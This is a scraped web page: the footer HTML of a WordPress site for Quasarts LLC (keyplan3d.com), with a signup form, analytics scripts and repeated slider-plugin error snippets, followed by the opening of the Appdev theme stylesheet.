                <input type="hidden" name="sib_security" value="6e2b9aa104">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-email-area">
    <label class="sib-email-area">Email Address*</label>
    <input type="email" class="sib-email-area" name="email" required="required">
</p>
<p class="sib-NAME-area">
    <label class="sib-NAME-area">Name</label>
    <input type="text" class="sib-NAME-area" name="NAME">
</p>
<p>
    <input type="submit" class="sib-default-btn" value="Subscribe">
</p>				</div>
			</form>
			<style>
				form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</div></div></div>
            </div>
            <!-- #sidebars-footer -->

            
        </div>

    </div>  <!--#footer-->

    

<div id="footer-bottom">

    <div class="inner">

        <div id="footer-bottom-text">Copyright © 2021 <a href="http://www.keyplan3d.com">Quasarts LLC </a></div>
        <a id="go-to-top" href="#" title="Back to top">Go Top</a>
    </div>

</div><!-- #footer-bottom -->

</div><!-- #container -->


<div class="hidden"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6GB0KFLJEB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6GB0KFLJEB');
</script></div><link href="https://fonts.googleapis.com/css?family=Roboto:400%2C500" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>

<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_footer">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.keyplan3d.com/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://www.keyplan3d.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.keyplan3d.com/fr/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://www.keyplan3d.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt=""><span class="wpml-ls-native icl_lang_sel_native" lang="fr">Français</span></a>
			</li></ul>
</div>
<link rel='stylesheet' id='style-plugins-css' href='https://www.keyplan3d.com/wp-content/themes/appdev/css/plugins.css' type='text/css' media='all' />
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"home","leadinPluginVersion":"11.2.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/25689678.js?integration=WordPress&amp;ver=11.2.0" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/jquery.tools.min.js" id="jquery-tools-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/jquery.validate.min.js" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/drop-downs.js" id="mo-drop-downs-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/jquery.fitvids.js" id="jquery-fitvideos-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/jquery.appear.js" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/waypoints.js" id="jquery-waypoint-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/jquery.flexslider.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/jquery.smooth-scroll.min.js" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/jquery.prettyPhoto.js" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/jquery.nicescroll.min.js" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/slider.js" id="mo-slider-js-js"></script>
<script type="text/javascript" id="mo-theme-js-js-extra">
/* <![CDATA[ */
var mo_theme = {"name_required":"Please provide your name","name_format":"Your name must consist of at least 5 characters","email_required":"Please provide a valid email address","url_required":"Please provide a valid URL","phone_required":"Minimum 5 characters required","human_check_failed":"The input the correct value for the equation above","message_required":"Please input the message","message_format":"Your message must be at least 15 characters long","success_message":"Your message has been sent. Thanks!","blog_url":"https:\/\/www.keyplan3d.com","loading_portfolio":"Loading the next set of posts...","finished_loading":"No more items to load..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/main.js" id="mo-theme-js-js"></script>
<script type="text/javascript" id="wphb-lazy-load-js-extra">
/* <![CDATA[ */
var wphbGlobal = {"ajaxurl":"https:\/\/www.keyplan3d.com\/wp-admin\/admin-ajax.php","commentForm":"","preloadComment":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/plugins/hummingbird-performance/admin/assets/js/wphb-lazy-load.min.js" id="wphb-lazy-load-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.keyplan3d.com/wp-content/themes/appdev/style.css
body_size: 26447
content:
/*
Theme Name: Appdev
Theme URI: http://www.portfoliotheme.org/appdev
Description: A clean, responsive Mobile App Showcase theme from LiveMesh. Follow us on <a href="http://twitter.com/live_mesh">Twitter</a> for updates
Version: 2.5
Author: <a href="http://portfoliotheme.org">LiveMesh</a>
Author URI: http://www.portfoliotheme.org/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, fixed-width, woocommerce, theme-options, threaded-comments, translation-ready,portfolio,mobile,app,one-page,single-page,ios,android
*/

/* --- Default fonts to be used unless overridden by user in theme options panel --*/
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700);
@import url(http://fonts.googleapis.com/css?family=Arvo:400,700);

/* --------- Reset default browser CSS. http://meyerweb.com/eric/tools/css/reset/index.html ----------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big,
cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption,
figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { border: 0;
    /* TODO - revisit. Leads to lots of inheritance and overriding. See csswizardry for better reset. font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; */
    margin: 0; outline: 0; padding: 0; vertical-align: baseline; }
:focus {
    /* remember to define focus styles! */
    outline: 0; }
body { background: #fff; }
ol, ul { list-style: none; }
nav ul { list-style: none; }
table {
    /* tables still need 'cellspacing="0"' in the markup */
    border-collapse: separate; border-spacing: 0; }
caption, th, td { font-weight: normal; text-align: left; }
blockquote:before, blockquote:after, q:before, q:after { content: ""; }
blockquote, q { quotes: "" ""; }
a img { border: 0; display: block; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }

/* change colours to suit your needs */
ins { background-color: #ff9; color: #000; text-decoration: none; }

/* change colours to suit your needs */
mark { background-color: #ff9; color: #000; font-style: italic; font-weight: bold; }
del { text-decoration: line-through; }
abbr[title], dfn[title] { border-bottom: 1px dotted; cursor: help; }

/* change border colour to suit your needs */
hr { display: block; height: 1px; border: 0; border-top: 1px solid #cccccc; margin: 1em 0; padding: 0; }

/*----------- Clearfix for floats ----------- */

/* >> The Magnificent CLEARFIX: Updated to prevent margin-collapsing on child elements << j.mp/bestclearfix */
.clearfix:before, .clearfix:after { content: "\0020"; display: block; height: 0; visibility: hidden; }
.clearfix:after { clear: both; }

/* Fix clearfix: blueprintcss.lighthouseapp.com/projects/15318/tickets/5-extra-margin-padding-bottom-of-page */
.clearfix { zoom: 1; }

/*--------- General ------------ */
body { color: #56595c; font: 14px/24px 'Open Sans', Arial, Helvetica, Verdana, sans-serif; font-weight: 400; font-style: normal; }
#container { width: 100%; clear: both; }
body.boxed { height: 100%; width: 100%; }
.boxed #container { max-width: 1180px; width: 96%; margin: 0px auto; box-shadow: 1px 1px 10px rgba(0, 0, 0, .3); -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, .3); -moz-box-shadow: 1px 1px 10px rgba(0, 0, 0, .3); }
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }
.hidden { display: none; visibility: hidden; }
.invisible { visibility: hidden; }

/*--------- Alignment ------------ */
.center { text-align: center; position: relative; margin-left: auto; margin-right: auto; }
.left { text-align: left; }
.right { text-align: right; }
.alignleft { float: left; margin: 0 20px 5px 0; }
.alignright { float: right; margin: 0 0 0 20px; }
.aligncenter { display: block; margin: 0 auto 20px auto; clear: both; }
.block, .alignnone { display: block; margin: 0 0 20px 0; }

/*------------------- Basic Styling ------------------------------------*/

/* Heading styling */
h1, h2, h3, h4, h5, h6 { font-family: 'Arvo', 'Open Sans', Arial, Helvetica, Verdana, sans-serif; font-style: normal; font-weight: 500; padding: 0; color: #494D4E; }
h1 { font-size: 40px; line-height: 48px; }
h2 { font-size: 36px; line-height: 44px; }
h3 { font-size: 28px; line-height: 36px; }
h4 { font-size: 24px; line-height: 34px; }
h5 { font-size: 18px; line-height: 28px; }
h6 { font-size: 16px; line-height: 24px; }
h1, h2 { margin-bottom: 20px; }
h3, h4, h5, h6 { margin-bottom: 10px; }
.dark-bg h1, .dark-bg h2, .dark-bg h3, .dark-bg h4, .dark-bg h5, .dark-bg h6, .dark-bg a { color: #fafafa !important; }
.dark-bg p, .dark-bg div { color: #e5e5e5; }

/* List Style */
ul { list-style-type: square; }
ul ul { list-style-type: disc; }
ul ul ul { list-style-type: circle; }
ol { list-style-position: outside; list-style-type: decimal; }
ol ol { list-style: upper-roman; }
ol ol ol { list-style: lower-roman; }
ol ol ol ol { list-style: upper-alpha; }
ol ol ol ol ol { list-style: lower-alpha; }
ul { margin: 0 0 20px 18px; }
ol { margin: 0 0 20px 28px; }
ul li, ol li { margin: 5px; }
ul ol, ol ul, ol ol, ul ul { margin-bottom: 0; }
dl { margin: 0 0 18px 3px; }
dl dt { font-weight: bold; margin: 12px 0 0 0; }
dl dd { margin: 6px 0 0 24px; }
.small { font-size: 12px; }
.large { font-size: 14px; }
cite, em, i { font: italic 13px/20px 'Arvo', Georgia, Times, serif; }

/* Paragraphs */
p {
    /* 12px */
    /* 20px */
    margin: 0 0 20px 0; }
p:empty { display: none; }

/* Input Boxes */
input, textarea { display: block; padding: 5px; border: 1px solid #DEDEDE; font-family: inherit; }

/* Abbreviations */
abbr[title], dfn[title] { border-bottom: 0; cursor: auto; }

/*---------------- Media Styles ------------ */
img { display: block; height: auto; }
img.alignleft, .wp-caption.alignleft { margin: 5px 20px 10px 0; }
img.alignright, .wp-caption.alignright { margin: 5px 5px 10px 20px;; }
img.aligncenter, .wp-caption.aligncenter { display: block; margin: 0 auto; }
img.alignnone, .wp-caption.alignnone { display: block; margin: 5px 0 20px 0; }
.entry-content img, .comment-content img { overflow: hidden; }
.entry-content .thumbnail.large { float: none; margin: 0; padding: 0; width: 620px; }

/*------------------- Image captions --------- */
.wp-caption { max-width: 98%; /* To help prevent overflow of images and captions */; }
.wp-caption .wp-caption-text, .entry-caption { color: #220e10; font-size: 18px; font-style: italic; font-weight: 300; text-align: center; }
.wp-caption.alignleft + ul, .wp-caption.alignleft + ol { list-style-position: inside; }

/* ------------ Image Frame Styles ---------------- */
.image-box { display: block; }
.custom-img.image-box, .photo-frame.image-box { display: table; /* Use sparingly to avoid firefox max-width issue */
    }
.client-info .image-area { background-color: transparent; }
.image-area { position: relative; /* line-height: 0; */
    }
.image-area a { display: block; text-decoration: none; color: #fff; }
.image-overlay { position: absolute; left: 0; top: 0; overflow: hidden; width: 100%; height: 100%;
    filter: alpha(opacity=0); -moz-opacity: 0; opacity: 0; }
.image-area .image-overlay { background: url(images/thumbnail-hover.png) no-repeat scroll 50% 50% transparent; }
.rounded-img { border-radius: 50%; }

/*---------- Image Info Hover --------------------------*/
.image-info { display: block; z-index: 120; position: absolute; left: 0; top: 0; width: 100%; height: 100%; text-align: center;
    background: #dc4637; background: rgba(220, 70, 55, 0.7); opacity: 0; filter: alpha(opacity=0); }
.image-info h3 { position: relative; top: 20%; padding: 10px; margin: 0; font-size: 18px; font-weight: 500; line-height: 28px; }
.image-info:hover h3 a { color: #fff !important; }
.image-info .image-info-buttons { position: absolute; /* center the buttons */ width: 48px; margin: 0 auto; top: 50%; left: 50%; margin-left: -25px; margin-top: -25px; }
.image-info a.lightbox-link { float: left; margin: 0; text-align: center; }
.image-info .terms { position: relative; top: 20%; display: block; }
.type-portfolio .image-info .terms { display: none; }
.image-info .terms a { position: relative; display: inline; zoom: 1; font-size: 13px; line-height: 22px; color: #fff !important; }
.image-info a.lightbox-link { padding: 14px; z-index: 110;
    /* IE */ }
.image-info a.lightbox-link span { display: block; text-indent: -9999px; height: 22px; width: 22px;
    background-image: url(images/icons/zoom-icon.png); background-position: 0 0; background-repeat: no-repeat; }

/*----------- Links ---------------- */
a, a:active, a:visited { color: #dc4637; text-decoration: none; }
a:hover { color: #888; text-decoration: none; }

/*----------------------- Table Styling --------- */
table { border: 1px solid #ddd; line-height: 20px; margin: 5px 0 15px 0; text-align: left; padding: 0; }
thead, th { font-weight: bold; line-height: 20px; }
table .even { background: #e5e5e5; }
tr { border-bottom: 1px solid #ccc; }
th, td { padding: 10px; text-align: left; vertical-align: middle; }
th { background: #dc4637; color: #fff; }

/*----------------- Code and Pre Styling ---------------- */
code, .code, pre, .pre { font: normal 13px/1.6 Consolas, "Bitstream Vera Sans Mono", "Andale Mono", Monaco, "DejaVu Sans Mono", monospace, Courier, "Courier New"; }
pre, .pre { display: block; overflow: auto; clear: both; padding: 10px; color: #555;
    background: #FFF; border: 1px solid #e5e5e5; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -o-pre-wrap; width: 90%;
    border-top-left-radius: 4px; border-bottom-left-radius: 4px; border-left: 6px solid #E9E7E0; }
code, .code { background-color: #f9f9f9; }
.code { background: url("images/bg-pre.gif") repeat scroll 0 0 #FFF; padding: 19px 10px; }

/* --------- Read More Link ------------------ */
a.more-link { margin-top: 10px !important; text-transform: uppercase; letter-spacing: 1.2px;
    background: url(images/arrow-more.png) right center no-repeat; padding-right: 25px;
    -moz-transition: all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; -webkit-transition: all 0.3s ease-in-out 0s; transition: all 0.3s ease-in-out 0s; }
a.more-link:hover { padding-right: 30px; }
div.more-link { clear: both; padding-top: 20px; }

/* ----------- Header Styling -------------------------*/
#header { display: block; position: relative; z-index: 600; /* Higher than the sidebar widget and widget container, sliders */
    margin: 0; padding: 0; width: 100%; background: #fff;
    }
#header > .inner { position: relative; }
#header > .inner > .wrap { position: relative; min-height: 100px; }
#site-logo { position: relative; display: inline-block; float: left; left: 0; top: 30px; margin: 0 30px 0 0; }
#site-logo a, #sticky-site-logo a { font-size: 28px; color: #494D4E; line-height: 36px; direction: ltr; display: block; text-align: left; /* Do not let logo get bigger than the header */;
    font-family: 'Arvo', 'Open Sans', Arial, Helevtica, Verdana, sans-serif; }
#site-logo a img { max-height: 100%; max-width: 100%; }
#site-logo a img.retina-logo { display: none; }
#site-description { margin: 0; }
#header .button.get-app { position: absolute; top: 25px; right: 0; }

#header.sticky { position: fixed; z-index: 999; width: 100%; border-bottom: 1px solid #CCC;
    -webkit-box-shadow: 0px 1px 5px rgba(100, 100, 100, 0.3); -moz-box-shadow: 0px 1px 5px rgba(100, 100, 100, 0.3); box-shadow: 0px 1px 5px rgba(100, 100, 100, 0.3); }
#header.sticky .wrap { min-height: 0; }
#header.sticky #site-logo, #header.sticky #primary-menu { top: 0; float: left !important; display: inline-block !important; }
#header.sticky .button.get-app, #header.sticky .social-container { display: none; }

.boxed #header.sticky { max-width: 1180px; width: 96%; }
.admin-bar #header.sticky { top: 28px; }

#container, #header { background-color: #f1f3f4; background: url(images/bg-repeat.jpg); }

/* --------- Header Styling - Social Container ------------------ */
#contact-header { position: absolute; top: 20px; right: 0; }
#contact-header ul { margin: 0; padding: 8px 0; border-top: 1px solid #999; border-bottom: 1px solid #999; color: #083643; }
#contact-header li { display: inline; padding-left: 10px; margin: 0 0 0 10px; border-left: 1px solid #999; }
#contact-header li:first-child { padding: 0; margin: 0; border: none; }
#contact-header span:before { padding-right: 10px; }
.social-container { position: absolute; top: 30px; right: 0; }
.social-container ul { margin: 0; }
.social-container li { float: left; padding: 0; margin: 2px 5px; vertical-align: top; list-style: none outside none; color: #083643; }
.social-container li a { display: block; float: left; margin: 0; padding: 0; width: 33px; height: 33px; text-indent: -9999px; /* Hide the text */
    -moz-transition: all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; -webkit-transition: all 0.3s ease-in-out 0s; transition: all 0.3s ease-in-out 0s; }
.social-container a { background-image: url("images/social-icons/social-widget.png"); background-repeat: no-repeat; background-attachment: scroll; background-color: transparent; }
.social-container a:hover { opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); }
.social-container .rss-feed a { background-position: -683px 0; }
.social-container .facebook a { background-position: 0 0; }
.social-container .twitter a { background-position: -170px 0px; }
.social-container .linkedin a { background-position: -554px 0px; }
.social-container .googleplus a { background-position: -42px 0px; }
.social-container .dribbble a { background-position: -426px 0px; }
.social-container .behance a { background-position: -212px 0px; }
.social-container .youtube a { background-position: -126px 0px; }
.social-container .pinterest a { background-position: -85px 0; }
.social-container .vimeo a { background-position: -896px 0; }
.social-container .flickr a { background-position: -512px 0; }

/* ------------ Main content area styling -----------------------------*/
/* Content */
#content { float: left; padding: 20px 0; }
#main .inner { display: block; }

/*----------- Breadcrumb trail ---------- */
#breadcrumbs { margin: 0 0 20px 0; color: #9A9A9A; font-size: 13px; }
#breadcrumbs .sep { margin: 0 2px; }

/*--------- Post List Styling ------------ */
.post-list .byline span i { display: none; }
#content div.post-list .hentry { padding: 15px 0; margin: 0; }
#content div.post-list .hentry .entry-title, ul.post-list li .entry-title { font-size: 16px; }
#content div.post-list .hentry .entry-title a { color: #545454; }
#content div.post-list .hentry .entry-summary { margin-top: 10px; }
#content div.post-list .thumbnail { display: block; float: left; margin: 0 10px 5px 0; }
ul.post-list { margin: 0; padding: 0; list-style: none; }
ul.post-list li { padding: 14px 0 15px; margin: 0; background: none !important; border-top: 1px dotted #aaa; overflow: hidden; }
ul.post-list li:first-child { border-top: 0 !important; padding-top: 0 !important; }
ul.post-list .thumbnail { display: block; max-width: 100%; }
ul.post-list .image-area { float: left; }
ul.post-list .image-area { margin: 0 15px 5px 0; background: #FEFEFE; }
ul.post-list.medium-size .image-area { margin: 0 15px 5px 0; background: #FEFEFE; }
#sidebars-footer .widget ul.post-list .image-area { padding: 0; background: none; border: 1px solid #bbb; }
ul.post-list .image-area img { width: 90px; }
ul.post-list.medium-size .image-area img { width: 121px; }
.widget ul.post-list .thumbnail { padding: 0; border: none; }
ul.post-list .entry-title a, .post-list .entry-title a:hover, .post-list .entry-title a:visited { font-style: normal; border: none;
    -webkit-transition: color 0.2s ease-in-out; -moz-transition: color 0.2s ease-in-out; -o-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }
ul.post-list .published, ul.post-list .byline, ul.post-list .entry-meta { font-size: 12px; line-height: 20px; font-family: 'Arvo'; font-style: normal; }
ul.post-list .entry-meta, .post-list .byline { color: #757777; margin-top: 10px; border-bottom: 0; text-transform: none; }
#footer ul.post-list .entry-meta, #footer .post-list .byline { color: #888; }
ul.post-list .entry-summary { margin-top: 10px !important; }
ul.post-list .published { margin-right: 10px; background: none; padding-right: 10px; border-right: 1px solid #888; }
#footer ul.post-list .published { border-color: #aaa; }
.widget ul.post-list .published { margin-right: 0; padding-right: 0; border: none; }
.widget ul.post-list .published:after { content: '//'; padding-left: 5px; margin-right: 5px; }

/*------------ Widget Styling ----------- */
.widget { margin: 0 0 20px 0; overflow: hidden; }
.widget ul { list-style: none; }
.widget li { padding: 12px 0; -moz-transition: padding 0.3s ease-in-out; -o-transition: padding 0.3s ease-in-out; -webkit-transition: padding 0.3s ease-in-out; transition: padding 0.3s ease-in-out; }
.widget li { padding-left: 18px; background: url('images/icons/bullet.png') no-repeat 4px 20px; border-top: 1px dotted #aaa; }
#footer .widget li { background-image: url('images/icons/bullet-footer.png'); background-repeat: no-repeat; border-top: 1px solid #555557; }
.widget li:first-child { border: none !important; padding-top: 0; background-position: 4px 8px; }
#footer .widget li:first-child { border: none; }
.widget ul li:hover { padding-left: 22px; }
.widget ul.post-list li:hover { padding-left: 0; }
.widget li:hover { }
.widget-title { color: #56595c; font-size: 24px; font-weight: 500; padding: 0 0 10px 0;
    margin-bottom: 20px; border-bottom: 1px dotted #aaa; }
.widget .post-list .entry-text-wrap { float: none; }

/*---------------- Post Snippets ----------------------------------------------*/
.post-snippets-title { margin-bottom: 15px; word-spacing: 0; }
.post-snippets .hentry .entry-title { word-spacing: 0; margin: 0; }
.post-snippets .hentry .entry-title a { color: #666; font-size: 16px; display: block; }
